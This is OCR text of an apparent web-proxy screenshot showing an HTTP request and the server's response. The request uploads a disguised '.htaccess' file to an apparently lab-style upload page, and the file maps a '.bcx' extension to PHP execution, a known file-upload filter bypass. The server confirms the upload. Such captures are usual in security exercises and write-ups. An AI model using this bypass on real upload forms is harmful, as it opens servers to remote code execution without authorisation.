 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 182.92.176.248:3377
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------279169101529749710144027487982
8 Content-Length: 379
9 Origin: http://182.92.176.248:3377
10 Connection: close
11 Referer: http://182.92.176.248:3377/
12 Cookie: session=
433eeb47-d77b-4399-af1b-8d45d5df66d5.QOMJoyq1pR35Hqds6fb0dPTxkkY;
PHPSESSID=cda066b3ef70e5a50e04da93d31cf9e5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------279169101529749710144027487982
16 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .bcx
20 -----------------------------279169101529749710144027487982
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------279169101529749710144027487982--
25
Pretty aw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jul 2023 10:05:21 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 354
10 Connection: close
11 Content-Type: text/html
12
13 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="
multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="
上传" />
18 </form>
/var/www/html/upload/cef698cbdb1d5ee5acafe58e9a
be715e/.htaccess succesfully uploaded!
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers
Response Headers